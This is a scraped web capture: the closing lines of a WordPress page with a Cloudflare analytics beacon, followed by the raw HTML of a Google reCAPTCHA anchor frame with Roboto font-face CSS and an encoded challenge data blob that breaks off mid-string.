<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"494d97e119dd499599067b961e807425","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3853 objects (970 KB) from Redis using Predis (v1.1.9).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6BqEUAAAAADH_vPKBpFwDXOvos89Y2CdpkSAr&co=aHR0cHM6Ly93d3cuc3RyZWV0dGltZXMuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x4bhvc4bak7k
body_size: 49058
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UnGwWwz36mqDQ5iJ417XYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UnGwWwz36mqDQ5iJ417XYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UnGwWwz36mqDQ5iJ417XYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5PDnMOLwpHCsnrDnMKfSsOzK8K7worCgMKFw63CtMKtw4nCgMKxwqVbbismwpHDmEzClzpHWsKmYsKxwqLCl8OYw4cPwrbCg8KNw5MVUiVoJTZcwpxnw57DlsO8YsKUES/Cg8KVwpfDpMO/PMO1UMO6BMKiQ8KIeAXDmxbCuwPDnWnCgsOXESjDll7DpMKjw5Eiwp/DhxN+wp7DhMOHacK/[base64]/[base64]/DqcOcw6nDoEbDoXzDiEbCtcKIw6xww6w6OVofLsK/wpfCvw7Cm8OMwovCmAJOEWlNVTTDoU1Iw5bDuCp+wpNSKUTCiMKNw6bDhcOuaGvCuAPCuMKhDsO8AGU0wqrDm8OAwpzCvE0wHcO6CMOkwoXClF/CjiXDpVzChSLCmxJoEMK1E0tmNy4KwopMdsO4w7cpbcKLcxswZHLDjj7CmsKiIT7CiBQRNcKfNWHDk8O5NWbDjcOXUcOPISw+w6fDn8OGZT/Ch8Okb03Dq0UlwpNuwp5zwpQmwqozwp8UT2zDs1XDjMOTCSssIBDChMK2wqk4EV3CrcOrVCnCqTnDuMKqM8KzBsKQGMOJw6ZKwrvDs13CpgzDuCshw6rCpcK3eRxiw7lwesODesOcw6J/PcO8J09wenNNwq4UCwvCsgDCoMOmSnfDu8Oxwq/DhsKaJwEIwrjCnMOqw6nCqVfCrRUQbgt9PsKkNsOpMcOrQsKywoQRwobCgcOtIsKAUB3DnQYTwq45Y8KkwpzDssKswp8wwpN/NG7CuUPCgjrDrWLCtR9BwroJHTcOMGVow7MVRsKCwrXDql3Ct8O+HnrDiBHCpxPCk2tGck8EUSkhw51GE8KwVMOfw55VfHHCs8OZw57DjwXCuMOodRtBLifDv8KfwqU+w6Q+wq/DuHlDb8KODcKWTGfCrHoQwrLDjsO+wqYrwqdKQMOZw45Jw4AkwoEVR8KLw6/[base64]/w70jwr7CuMKZw60cO2DCuMKqw5JTMHTDjcOdw4bCr8OZw5R4wrUQUn3DngvClCXCkMODw7/CqjcrTsKlwrTDo3BOPDTCghUTwo9NJMKnZHh/ZkbDn3R1w4ZzworDgDjDsHczwqBCBXjCtFnCoMO0wpVec3nDtcONwp3CksOPw6YNR8OQVRnDrcO9Gi1Mw7s2fSBOWsODLMKVRVHDogIPbnPCmFhiw7R7KE/DicO7BMOWwpXDpkrDkMOIw77CkcKZAzcNwqLCksOzwqxKwr11GcKIJcOEScOSw4BYwoHDiTPDrMOkNBXCtEHCqsKLRzjDt8OjacObw77Cg8OKwpIAwq9qUCzDpMOABCY4wq7CvCLCi3TDmn0KFQp/wpHDs1UiJkPCiH7DuMOyRgViw4RQOzEXQcKvdsOkGHfCgHTDqcOww6c+w4JsQWhCw5Aiw47CkyvCiEwCNsOLPzsXwqVsPsKvPMOJw7rCrzluwrRBw5rCmXbDj2rDpMK+amnDtBrDsnFFw4B0Uz/CksOMwqACSsKWw6bCkFHDqwzCoEIsRsOxdsK+VsOjL30dXmETwrYMwqvCt1FpR8KPwoLDgMOyw4cYEMO1asK5w5QXw4BhHcKHwqHDmA/DpjzCm8OJahbDqsOJEsK/wqfCr20fOkLDtC7CjMOww4FgZMKLMsKtw6xZw4xIW2LCqMO/OcKwLw94w5/DoFdmw6l7V37CshNww79ZwrV7w7wMTCbCsRHCq8Otw77CscOCw6PDs1XChcOow4xyw5F4w7kaWcKga8OgRMKSegHChMOOw5zDoTHCs8K5wqpqw4/[base64]/CgsOGPGLClm5nwrEVwolOw6FjPSELw4zDrMKVZzvDkTI+wo3CrTtLfMKow5rCvcKpw69Bw4tYQ8OpEFnChSrDghwxOMKRwo0ow6LDowRJw4RNV8KFw5LCrsKqCAzDn1tzwr/Cj291wp5nTlnDiBvCscKnw7HCpk3CkR3DmgtXVMKywrjChcK1w4/[base64]/Cs8Ojw6bCtMOpw4ZQT3NINzgUG1shfsKBw5PCjA7DhlMlwrlkwpXDoMK/[base64]/wrPCkMOsw7PDrhfDncOewrLCpE0vBTzCscOHw4RlasO5w4ATw6rDuwACw6lfZ019KsOnw6VOwoLCm8K/[base64]/[base64]/[base64]/CusOGWB8EwprCjmFiTMOZME5qw7tAw5bCiXrClRjDjEnCssOqwqY2w5x5woTCpsOjacOXVjrCkMOiwooAw4Juw5cNw6BTw6Qvwp1Iw7RzKlBzw6QmLUc/cRPCqUAbw5rDv8K5w4/CgMK8QMOHdsOSw5RKwopFf3HChRowLSUZwrbDlTMxw5rDj8Ktw5o4UQt4wpTDqsKORFPDmMK7Q8KkcQHDinRLeDTCksKoYEVHP8KWLlLCsMKtJsKzJhTDkGVJwovDh8OYQsKQw5TDkVXCq8KuZRTCvWd/[base64]/RMOnHwBlSmkvJwHCoWHChh7CmV7CiU8FDsKLJ8KRwrLDmAbDonjDq8OHRATDjsKSIsOBwqfDtcK9V8O+SsKDw6sgF3EDw4nDqHnClsO/[base64]/CrMOqOBrDtMOPwrzCmWXDgiJ6LjIMJHTCn1fCu8KEVxlFwrvDm8KJDDN/IcO6FwwVwpJDwop5YMO7woXDgigFw5YTawTCsiTCjsOtw7wzFcO5WsO7wpMTTB7DnsKsw5zDpcK3w5nDpsKTOxvDrMKNOcKmw6EiVGF+JgzCtMK3w6TClsKFwoXDiQx/G3UNRA7DgsOPbMOrEMKIw4HDlMOWwodkWsO4NsK0w6TDmMOvwqXCvzg7FMOVDQU2Y8KUw5MXOMKtaMKfwoL